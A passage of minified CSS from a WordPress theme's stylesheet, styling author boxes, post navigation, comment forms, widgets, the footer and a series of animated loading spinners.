0px;padding:30px 32px}.thim-about-author .author-avatar{text-align:center;display:table-cell;min-width:100px}.thim-about-author .author-avatar img{border-radius:100%;margin-bottom:15px}.thim-about-author .author-avatar .author-top .name{font-size:14px;font-weight:700;text-transform:uppercase;color:var(--thim-font_title-color,#000000)}.thim-about-author .author-avatar .author-top .name:hover{color:var(--thim-body_primary_color)}.thim-about-author .author-avatar .author-top .role{font-family:var(--thim-font_title-font-family);padding:0;margin:0;font-size:14px;font-weight:bold;font-style:italic;color:#999;text-transform:capitalize}.thim-about-author .author-bio{padding-left:50px;display:table-cell;vertical-align:top}.thim-about-author .author-bio .author-description{margin-bottom:30px}.entry-tag-share{margin-top:30px;font-weight:600;display:inline-block;width:100%}@media (max-width:767px){.entry-tag-share{margin-top:15px}}.entry-tag-share span.tags-links{display:block}.entry-tag-share span.tags-links>a{font-size:var(--thim-font_body-font-size);color:var(--thim-font_body-color,#727272);font-weight:400;margin-left:10px;margin-right:0;margin-bottom:10px;display:inline-block;border:1px solid var(--thim-border_color);padding:6px 25px;border-radius:var(--thim-border_radius-button,0)}.entry-tag-share span.tags-links>a:hover,.entry-tag-share span.tags-links>a:focus{color:black;border-color:var(--thim-body_primary_color)}.entry-tag-share .thim-social-share{margin:0;margin-bottom:20px}.entry-tag-share .thim-social-share li{display:inline-flex;list-style:none;padding:0}.entry-tag-share .thim-social-share li a{width:40px;height:40px;line-height:40px;border-radius:50%;border:1px solid var(--thim-border_color);display:inline-flex;align-items:center;justify-content:center;background-color:white}.entry-tag-share .thim-social-share li a:hover{background-color:var(--thim-body_primary_color);border-color:var(--thim-body_primary_color);color:white}.entry-tag-share .thim-social-share li+li{margin-left:20px;margin-right:0}@media (max-width:767px){.entry-tag-share .thim-social-share li+li{margin:10px}}.related-archive{background:#fff;padding:15px 0}.related-archive .related-title{margin-bottom:30px}.related-archive ul{list-style:none;margin-bottom:0}.related-archive ul li>div .entry-title{font-size:18px;color:var(--thim-font_title-color,#000000)}.related-archive ul li>div .entry-title:hover{color:var(--thim-body_primary_color)}.related-archive ul li>div .entry-meta>span{margin-right:15px}.related-archive ul li>div .entry-meta>span svg{margin-right:10px}.related-archive ul li>div .des-related{margin-top:15px}.entry-navigation-post{display:flex;padding:0 30px;margin-bottom:30px;border:2px solid var(--thim-border_color)}.entry-navigation-post>div{width:50%;display:flex;align-items:center;border-right:1px solid var(--thim-border_color)}.entry-navigation-post>div.next-post{margin-left:auto;margin-right:0;border-right:0;border-left:1px solid var(--thim-border_color)}.entry-navigation-post>div a{display:block;width:100%}.entry-navigation-post span{display:block;font-weight:400}.entry-navigation-post a{position:relative;padding:36px 65px}.entry-navigation-post a:before{content:"\f060";font-size:var(--thim-font_body-font-size);width:40px;height:40px;border-radius:50%;color:black;background-color:white;border:1px solid var(--thim-border_color);display:inline-flex;align-items:center;justify-content:center;font-family:"thim-ekits" !important;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;right:auto;-webkit-transition:0.3s;-khtml-transition:0.3s;-moz-transition:0.3s;-ms-transition:0.3s;-o-transition:0.3s;transition:0.3s}@media (max-width:767px){.entry-navigation-post a:before{content:none}}.entry-navigation-post a:hover .post-title,.entry-navigation-post a:focus .post-title{color:var(--thim-body_primary_color)}.entry-navigation-post a:hover::before,.entry-navigation-post a:focus::before{background-color:var(--thim-body_primary_color);color:white;border-color:var(--thim-body_primary_color)}.entry-navigation-post .prev-post a{padding-right:30px}@media (max-width:767px){.entry-navigation-post .prev-post a{padding:15px}}.entry-navigation-post .next-post a{text-align:right;padding-left:30px}@media (max-width:767px){.entry-navigation-post .next-post a{padding:15px}}.entry-navigation-post .next-post a:before{content:"\f061";left:auto;right:0}@media (max-width:767px){.entry-navigation-post .next-post a:before{content:none}}.entry-navigation-post .heading{font-size:var(--thim-font_body-font-size);line-height:1.2;color:black;margin-bottom:5px;font-weight:500;text-transform:uppercase}.entry-navigation-post .post-title{color:var(--thim-font_body-color,#727272);transition:0.3s;word-break:break-word}#comments{padding-top:15px}#comments .list-comments{background-color:#fff;margin-bottom:30px}#comments .list-comments .comments-title{font-size:var(--thim-font_h4-font-size);margin-bottom:30px;text-transform:var(--thim-font_h4-text-transform)}#comments .list-comments .comment-list{margin:0}#comments .list-comments .comment-list li{padding:20px 0;border-top:1px solid #dee2e6}#comments .list-comments .comment-list li .wrapper-comment>img{border-radius:50%;float:left;margin-right:24px}#comments .list-comments .comment-list li .author-name,#comments .list-comments .comment-list li .author-name a{color:black;font-weight:500}#comments .list-comments .comment-list li .author-name a :hover{color:var(--thim-body_primary_color)}#comments .list-comments .comment-list li .content-comment{width:auto;color:#6c6c6c}#comments .list-comments .comment-list li .content-comment .author{font-size:0.929em;margin-bottom:15px}#comments .list-comments .comment-list li .content-comment .author .comment-extra-info{font-family:var(--thim-font_title-font-family);color:var(--thim-font_body-color,#727272);font-size:var(--thim-font_body-font-size);margin-left:30px;font-weight:400}#comments .list-comments .comment-list li .content-comment .author span .comment-reply-link{float:right}#comments .list-comments .comment-list li .content-comment .author span .comment-reply-link,#comments .list-comments .comment-list li .content-comment .author span .comment-edit-link{color:var(--thim-body_primary_color);font-size:0.929em;font-weight:bold;margin-top:2px}#comments .list-comments .comment-list li .content-comment .author span .comment-reply-link:hover,#comments .list-comments .comment-list li .content-comment .author span .comment-edit-link:hover{color:var(--thim-font_title-color,#000000);text-decoration:none}#comments .list-comments .comment-list li .comment-right{margin-top:0}#comments .list-comments .comment-list li:first-child{border-top-color:transparent}#comments .list-comments .comment-list li .children li{border-top-color:#dee2e6}#comments .list-comments .comment-list .content-comment ul{list-style:circle}#comments .list-comments .comment-list+.no-comments{margin-top:15px}#comments .list-comments ul{list-style:none}#comments .list-comments ul .children{margin-top:15px;margin-bottom:-30px}.form-comment,.wp-block-post-comments-form{background-color:#fff}.form-comment #reply-title,.wp-block-post-comments-form #reply-title{margin-bottom:10px;font-weight:var(--thim-font_title-variant)}.form-comment .comment-form .logged-in-as,.wp-block-post-comments-form .comment-form .logged-in-as{width:100%;font-size:var(--thim-font_body-font-size)}.form-comment .comment-form .logged-in-as a,.wp-block-post-comments-form .comment-form .logged-in-as a{color:var(--thim-body_primary_color);text-decoration:none}.form-comment .comment-form .logged-in-as a:hover,.wp-block-post-comments-form .comment-form .logged-in-as a:hover{text-decoration:underline}.form-comment .comment-form .comment-form-cookies-consent,.wp-block-post-comments-form .comment-form .comment-form-cookies-consent{width:100%}.form-comment .comment-form .comment-form-cookies-consent label,.wp-block-post-comments-form .comment-form .comment-form-cookies-consent label{font-size:var(--thim-font_body-font-size)}.form-comment .comment-form>p,.wp-block-post-comments-form .comment-form>p{width:33%;display:inline-block;margin-right:0}@media (max-width:575px){.form-comment .comment-form>p,.wp-block-post-comments-form .comment-form>p{width:100%}}.form-comment .comment-form>p.comment-form-author,.form-comment .comment-form>p.comment-form-email,.wp-block-post-comments-form .comment-form>p.comment-form-author,.wp-block-post-comments-form .comment-form>p.comment-form-email{padding-right:25px}@media (max-width:575px){.form-comment .comment-form>p.comment-form-author,.form-comment .comment-form>p.comment-form-email,.wp-block-post-comments-form .comment-form>p.comment-form-author,.wp-block-post-comments-form .comment-form>p.comment-form-email{padding-right:15px}}.form-comment .comment-form>p.comment-form-author input,.form-comment .comment-form>p.comment-form-email input,.wp-block-post-comments-form .comment-form>p.comment-form-author input,.wp-block-post-comments-form .comment-form>p.comment-form-email input{margin-top:10px;border-radius:var(--thim-border_radius-button,0);border:1px solid var(--thim-border_color)}.form-comment .comment-form>p.comment-form-author input:focus,.form-comment .comment-form>p.comment-form-email input:focus,.wp-block-post-comments-form .comment-form>p.comment-form-author input:focus,.wp-block-post-comments-form .comment-form>p.comment-form-email input:focus{border-color:var(--thim-body_primary_color)}.form-comment .comment-form>p.comment-notes,.form-comment .comment-form>p.comment-form-comment,.form-comment .comment-form>p.form-submit,.wp-block-post-comments-form .comment-form>p.comment-notes,.wp-block-post-comments-form .comment-form>p.comment-form-comment,.wp-block-post-comments-form .comment-form>p.form-submit{width:100%;display:block;font-size:var(--thim-font_body-font-size)}.form-comment .comment-form>p input[type=text],.form-comment .comment-form>p input[type=email],.wp-block-post-comments-form .comment-form>p input[type=text],.wp-block-post-comments-form .comment-form>p input[type=email]{width:100%;color:#000}.form-comment .comment-form>p input.submit,.wp-block-post-comments-form .comment-form>p input.submit{line-height:var(--thim-font_body-line-height);padding:8px 35px;color:var(--thim-body_primary_color);border:2px solid var(--thim-body_primary_color);border-radius:var(--thim-border_radius-button,0);font-size:var(--thim-font_body-font-size);background-color:transparent;cursor:pointer;font-family:var(--thim-font_body-font-family)}.form-comment .comment-form>p input.submit:hover,.wp-block-post-comments-form .comment-form>p input.submit:hover{background-color:var(--thim-body_primary_color);border-color:transparent;color:#FFFFFF}.form-comment .comment-form>p label,.wp-block-post-comments-form .comment-form>p label{font-size:var(--thim-font_body-font-size)}.form-comment .comment-form .comment-form-url,.wp-block-post-comments-form .comment-form .comment-form-url{padding-right:5px}@media (max-width:575px){.form-comment .comment-form .comment-form-url,.wp-block-post-comments-form .comment-form .comment-form-url{padding-right:15px}}.form-comment .comment-form .comment-form-url input,.wp-block-post-comments-form .comment-form .comment-form-url input{padding:10px 20px;margin-top:10px;border-radius:var(--thim-border_radius-button,0);border:1px solid var(--thim-border_color);font-size:var(--thim-font_body-font-size);font-family:var(--thim-font_body-font-family)}.form-comment .comment-form .comment-form-url input:focus,.wp-block-post-comments-form .comment-form .comment-form-url input:focus{border-color:var(--thim-body_primary_color)}.form-comment .comment-form textarea,.form-comment .comment-form input[type=email],.form-comment .comment-form input[type=text],.wp-block-post-comments-form .comment-form textarea,.wp-block-post-comments-form .comment-form input[type=email],.wp-block-post-comments-form .comment-form input[type=text]{outline:none;box-shadow:none;padding:10px 20px;font-size:var(--thim-font_body-font-size);font-family:var(--thim-font_body-font-family);color:#000}.form-comment .comment-form textarea,.wp-block-post-comments-form .comment-form textarea{width:100%;border-radius:var(--thim-border_radius-item,0);border:1px solid var(--thim-border_color)}.form-comment .comment-form input:focus,.form-comment .comment-form textarea:focus,.wp-block-post-comments-form .comment-form input:focus,.wp-block-post-comments-form .comment-form textarea:focus{border-color:var(--thim-body_primary_color)}.form-comment .comment-form input::-webkit-input-placeholder,.form-comment .comment-form textarea::-webkit-input-placeholder,.wp-block-post-comments-form .comment-form input::-webkit-input-placeholder,.wp-block-post-comments-form .comment-form textarea::-webkit-input-placeholder{color:#999}.form-comment .comment-form input:-moz-placeholder,.form-comment .comment-form textarea:-moz-placeholder,.wp-block-post-comments-form .comment-form input:-moz-placeholder,.wp-block-post-comments-form .comment-form textarea:-moz-placeholder{color:#999}.form-comment .comment-form input::-moz-placeholder,.form-comment .comment-form textarea::-moz-placeholder,.wp-block-post-comments-form .comment-form input::-moz-placeholder,.wp-block-post-comments-form .comment-form textarea::-moz-placeholder{color:#999}.form-comment .comment-form input:-ms-input-placeholder,.form-comment .comment-form textarea:-ms-input-placeholder,.wp-block-post-comments-form .comment-form input:-ms-input-placeholder,.wp-block-post-comments-form .comment-form textarea:-ms-input-placeholder{color:#999}.page .entry-title{margin-top:0;margin-bottom:30px}.widget_search .wp-block-search__inside-wrapper{margin-top:25px}.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{background:var(--thim-body_primary_color);color:#fff;border:none;font-size:var(--thim-font_body-font-size);padding:10px 1em;border-radius:var(--thim-border_radius-button,0);line-height:var(--thim-font_body-line-height)}.widget_search .wp-block-search__inside-wrapper .wp-block-search__button:hover{background-color:rgba(var(--thim-body_primary_color-rgb),0.8)}.widget_search .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:var(--thim-border_radius-item,0);border:1px solid var(--thim-border_color)}.widget_search .wp-block-search__label{font-size:var(--thim-font_h2-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.post-password-form input{padding:10px 15px;border-radius:var(--thim-border_radius-item,0);border:1px solid var(--thim-border_color);line-height:var(--thim-font_body-line-height)}input[type=submit]{line-height:var(--thim-font_body-line-height);padding:8px 35px;color:var(--thim-body_primary_color);border:2px solid var(--thim-body_primary_color);border-radius:var(--thim-border_radius-button,0);font-size:var(--thim-font_body-font-size);background-color:transparent;cursor:pointer;font-family:var(--thim-font_body-font-family)}input[type=submit]:hover{background-color:var(--thim-body_primary_color);border-color:transparent;color:#FFFFFF}textarea{border-radius:var(--thim-border_radius-item,0);margin-top:10px}.wp-block-post-featured-image{margin-bottom:10px}.widget select{border:1px solid var(--thim-border_color);padding:9px 15px;width:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:100%;background-position-y:9px}.widget.widget_rss .rss-widget-icon{width:auto}.widget.widget_rss .widget-title a{display:inline-flex;margin:0}.widget.widget_nav_menu ul{margin-left:0;padding-left:0}.widget_calendar caption{padding-bottom:10px}article.page ul>li,article.page ol>li{line-height:24px;padding-bottom:10px}article.page ol ol li:last-child,article.page ul ul li:last-child,article.page ol ul li:last-child{padding-bottom:0;margin-bottom:0}.toolbar [id*=monster-widget-placeholder],.menu-right [id*=monster-widget-placeholder],.footer-bottom-above [id*=monster-widget-placeholder],.footer-bottom [id*=monster-widget-placeholder],.header-right [id*=monster-widget-placeholder]{display:none !important}.single-post .post .entry-content .wp-block-cover{margin-bottom:15px;margin-right:15px;color:white}.single-post .post .entry-content .wp-block-button{margin-bottom:15px;margin-right:15px}.single-post .post .entry-content .wp-block-button .wp-block-button__link{background-color:var(--thim-body_primary_color);border:2px solid var(--thim-body_primary_color);color:#fff}.single-post .post .entry-content .wp-block-button .wp-block-button__link:hover{background-color:black;border-color:black;color:white}.single-post .post .entry-content .wp-block-button.is-style-outline .wp-block-button__link{background:transparent;color:#000}.single-post .post .entry-content .wp-block-gallery{margin-bottom:15px;margin-right:15px}.single-post .post .entry-content p+.wp-block-gallery{margin-bottom:0}.single-post .post .entry-content .wp-block-quote{padding:20px 30px}.single-post .post .entry-content .is-large-text,.single-post .post .entry-content .has-large-font-size{line-height:var(--thim-font_h1-line-height)}.single-post .post .entry-content .wp-block-archives select{border:1px solid var(--thim-border_color);padding:8px;width:auto;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:100%;background-position-y:5px}.single-post .post .entry-content .page-links>*{width:48px;height:48px;display:inline-flex;align-items:center;justify-content:center;border:1px solid var(--thim-border_color);margin:2px;position:relative;font-weight:600;color:black;border-radius:50%}.single-post .post .entry-content .page-links>*.current,.single-post .post .entry-content .page-links>*:hover{color:#fff;background-color:#000;border-color:#000}.single-post .post .entry-content .wp-block-pullquote{border:0;padding:0}.single-post .post .entry-content dl dt+dd{margin-left:30px}.single-post .post .entry-content .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.single-post .post .entry-content .gallery-item img{width:100%}.single-post .post .entry-content .gallery-columns-2 .gallery-item{width:50%}.single-post .post .entry-content .gallery-columns-3 .gallery-item{width:33.33%}.single-post .post .entry-content .gallery-columns-4 .gallery-item{width:25%}.single-post .post .entry-content .gallery-columns-5 .gallery-item{width:20%}.single-post #comments .list-comments{overflow:hidden}.single-post #comments .list-comments .wrapper-comment .comment-right li{border:0;padding:0 0 10px 0;margin:0}.single-post #comments .list-comments .wrapper-comment .comment-right ol,.single-post #comments .list-comments .wrapper-comment .comment-right ul li:last-child{padding:0}.single-post #comments .list-comments .comment-list .children>li{padding:0}.single-post #comments .list-comments .comment-list .children>li .wrapper-comment{padding:20px 0}.single-post #comments .list-comments .comment-list .children>li:first-child{margin-top:20px}.single-post #comments .list-comments .comment-list .children>li:last-child{padding-bottom:0}.single-post #comments .list-comments .comment-list .comment-body{margin-bottom:30px}.single-post #comments .list-comments .comment-list li{padding:0 0 15px}.single-post #comments .list-comments .comment-list li+li{padding-top:20px}.single-post #comments .list-comments .comment-list li:last-child{list-style:none;padding-bottom:0}.single-post #comments .list-comments .comment-list .pingback{margin:20px 0;border:0}.page .page-links{clear:left}.page .page-links>*{width:40px;height:40px;display:inline-flex;align-items:center;justify-content:center;border:1px solid var(--thim-border_color);margin:2px;position:relative;font-weight:500;font-size:13px;color:black;background-color:white}.page .page-links>*::after{content:"";height:3px;width:100%;background:transparent;position:absolute;bottom:-1px;left:0;right:auto;transition:0.3s}.page .page-links>*.current:after{background-color:var(--thim-body_primary_color)}.page+.comments-area{margin-top:40px}p>img{margin-top:10px;margin-bottom:10px}.content-comment>*{margin-bottom:10px}pre{white-space:pre;overflow-x:auto}pre+p{margin-top:15px}.entry-description td,.entry-description th{text-align:center}.footer .widget.widget_block{width:25%;padding:15px;float:left}.footer .widget.widget_block ul{list-style:none;margin:0}.footer .widget.widget_block .wp-block-heading{margin-top:0}.footer [id*=monster-widget-placeholder]{width:25%;padding:15px;float:left}.footer [id*=monster-widget-placeholder]:nth-child(4n+1){clear:both}.footer [id*=monster-widget-placeholder] ul{list-style:none;margin-left:0}.footer [id*=monster-widget-placeholder] ul li{margin-bottom:10px}.footer [id*=monster-widget-placeholder] ul .sub-menu,.footer [id*=monster-widget-placeholder] ul .children{padding-left:15px}@media (max-width:768px){.footer [id*=monster-widget-placeholder]{width:50%;padding:0 15px;margin-bottom:30px}.footer [id*=monster-widget-placeholder]:last-child{margin-bottom:0}.footer [id*=monster-widget-placeholder]:nth-child(2n+1){clear:both}.footer .widget.widget_block{width:50%}}@media (max-width:480px){.footer [id*=monster-widget-placeholder],.footer .widget.widget_block{width:100%}}.site-header [id*=monster-widget-placeholder]{display:none}.copyright-area .widget{display:none}.wp-block-image img{margin-bottom:15px}.wp-block-latest-comments__comment-meta{line-height:1.7}.blocks-gallery-caption{margin-bottom:15px}[class*=wp-block-].has-background{background-color:unset !important}.wp-block-media-text+.wp-block-media-text{margin-bottom:15px}.thim-ekits-menu__mobile__close{align-items:center;background-color:rgba(0,0,0,0) !important;border:none;border-radius:0;box-shadow:none;display:none;justify-content:center;max-width:none;outline:none;padding:0;position:absolute;right:10px;top:10px;z-index:999;cursor:pointer}.thim-ekits-menu--mobile-open .thim-ekits-menu__mobile__close{display:flex;border:1px solid #555;z-index:1001}.site-footer .footer{max-width:var(--thim-body_container);margin:auto;display:flex;flex-wrap:wrap}.site-footer .footer .search-form .search-field{background:transparent}.widget_archive li,.widget_categories li{text-align:right}.widget_archive li>a,.widget_categories li>a{float:left}.page .col-md-9>article{background-color:white;padding:30px}@media (max-width:1199px){.page .col-md-9>article{padding:15px}}.widget_categories li>span::before,.widget_categories li>span:after{display:inline-block}.widget_categories li>span::before{content:"("}.widget_categories li>span::after{content:")"}@media (max-width:768px){.navigation .width-navigation ul.menu>li>a{padding:10px 0}.navigation .width-navigation ul.menu>li>a::after{content:none}}footer#colophon{background-color:var(--thim-footer_color-bg);color:var(--thim-footer_color-text)}footer#colophon a{color:var(--thim-footer_color-link)}footer#colophon a:hover{color:var(--thim-footer_color-hover)}footer#colophon h1,footer#colophon h2,footer#colophon h3,footer#colophon h4,footer#colophon h5,footer#colophon h6{color:var(--thim-footer_color-title)}footer#colophon .footer{padding:25px 0}footer#colophon .widget-title{margin-top:0}footer#colophon .site-info{text-align:center}footer#colophon .site-info a:hover{text-decoration:underline}footer#colophon .copyright-area{padding:30px 0;border-top:1px solid var(--thim-copyright_border_color);background-color:var(--thim-copyright_bg_color)}footer#colophon .copyright-area ul{margin:0;list-style:none}footer#colophon .copyright-area ul li{display:inline-block}.sk-rotating-plane{width:40px;height:40px;background-color:#333;margin:40px auto;animation:sk-rotatePlane 1.2s infinite ease-in-out}@keyframes sk-rotatePlane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{width:40px;height:40px;position:relative;margin:40px auto}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:0.6;position:absolute;top:0;left:0;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-double-bounce .sk-double-bounce2{animation-delay:-1s}@keyframes sk-doubleBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px}.sk-wave .sk-rect{background-color:#333;height:100%;width:6px;display:inline-block;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{animation-delay:-1.2s}.sk-wave .sk-rect2{animation-delay:-1.1s}.sk-wave .sk-rect3{animation-delay:-1s}.sk-wave .sk-rect4{animation-delay:-0.9s}.sk-wave .sk-rect5{animation-delay:-0.8s}@keyframes sk-waveStretchDelay{0%,40%,100%{transform:scaleY(0.4)}20%{transform:scaleY(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:relative}.sk-wandering-cubes .sk-cube{background-color:#333;width:10px;height:10px;position:absolute;top:0;left:0;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-wandering-cubes .sk-cube2{animation-delay:-0.9s}@keyframes sk-wanderingCube{0%{transform:rotate(0deg)}25%{transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg)}}.sk-spinner-pulse{width:40px;height:40px;margin:40px auto;background-color:#333;border-radius:100%;animation:sk-pulseScaleOut 1s infinite ease-in-out}@keyframes sk-pulseScaleOut{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.sk-chasing-dots{margin:40px auto;width:40px;height:40px;position:relative;text-align:center;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#333;border-radius:100%;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-chasingDotsRotate{100%{transform:rotate(360deg)}}@keyframes sk-chasingDotsBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center}.sk-three-bounce .sk-child{width:20px;height:20px;background-color:#333;border-radius:100%;display:inline-block;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-three-bounce .sk-bounce1{animation-delay:-0.32s}.sk-three-bounce .sk-bounce2{animation-delay:-0.16s}@keyframes sk-three-bounce{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{animation-delay:-1.1s}.sk-circle .sk-circle3:before{animation-delay:-1s}.sk-circle .sk-circle4:before{animation-delay:-0.9s}.sk-circle .sk-circle5:before{animation-delay:-0.8s}.sk-circle .sk-circle6:before{animation-delay:-0.7s}.sk-circle .sk-circle7:before{animation-delay:-0.6s}.sk-circle .sk-circle8:before{animation-delay:-0.5s}.sk-circle .sk-circle9:before{animation-delay:-0.4s}.sk-circle .sk-circle10:before{animation-delay:-0.3s}.sk-circle .sk-circle11:before{animation-delay:-0.2s}.sk-circle .sk-circle12:before{animation-delay:-0.1s}@keyframes sk-circleBounceDelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#333;float:left;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{animation-delay:0.2s}.sk-cube-grid .sk-cube2{animation-delay:0.3s}.sk-cube-grid .sk-cube3{animation-delay:0.4s}.sk-cube-grid .sk-cube4{animation-delay:0.1s}.sk-cube-grid .sk-cube5{animation-delay:0.2s}.sk-cube-grid .sk-cube6{animation-delay:0.3s}.sk-cube-grid .sk-cube7{animation-delay:0s}.sk-cube-grid .sk-cube8{animation-delay:0.1s}.sk-cube-grid .sk-cube9{animation-delay:0.2s}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{transform:scale3D(1,1,1)}35%{transform:scale3D(0,0,1)}}.sk-fading-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle .sk-circle2{transform:rotate(30deg)}.sk-fading-circle .sk-circle3{transform:rotate(60deg)}.sk-fading-circle .sk-circle4{transform:rotate(90deg)}.sk-fading-circle .sk-circle5{transform:rotate(120deg)}.sk-fading-circle .sk-circle6{transform:rotate(150deg)}.sk-fading-circle .sk-circle7{transform:rotate(180deg)}.sk-fading-circle .sk-circle8{transform:rotate(210deg)}.sk-fading-circle .sk-circle9{transform:rotate(240deg)}.sk-fading-circle .sk-circle10{transform:rotate(270deg)}.sk-fading-circle .sk-circle11{transform:rotate(300deg)}.sk-fading-circle .sk-circle12{transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{animation-delay:-1s}.sk-fading-circle .sk-circle4:before{animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{animation-delay:-0.1s}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}.sk-folding-cube{margin:40px auto;width:40px;height:40px;position:relative;transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;animation:sk-foldCubeAngle 2.4s infinite linear both;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{animation-delay:0.3s}.sk-folding-cube .sk-cube3:before{animation-delay:0.6s}.sk-folding-cube .sk-cube4:before{animation-delay:0.9s}@keyframes sk-foldCubeAngle{0%,10%{transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(140px) rotateY(180deg);opacity:0}}#thim-preloading{position:fixed;z-index:999999;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:center;background-color:var(--thim-theme_feature_preloading_style-background)}#thim-preloading .sk-folding-cube .sk-cube:before,#thim-preloading .sk-rotating-plane,#thim-preloading .sk-spinner-pulse,#thim-preloading .sk-three-bounce .sk-child,#thim-preloading .sk-wandering-cubes .sk-cube,#thim-preloading .sk-cube-grid .sk-cube,#thim-preloading .sk-double-bounce .sk-child,#thim-preloading .sk-fading-circle .sk-circle:before,#thim-preloading .sk-circle .sk-child:before,#thim-preloading .sk-chasing-dots .sk-child,#thim-preloading .sk-wave .sk-rect{background-color:var(--thim-theme_feature_preloading_style-color)}#back-to-top{width:45px;height:45px;position:fixed;bottom:15px;right:15px;cursor:pointer;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 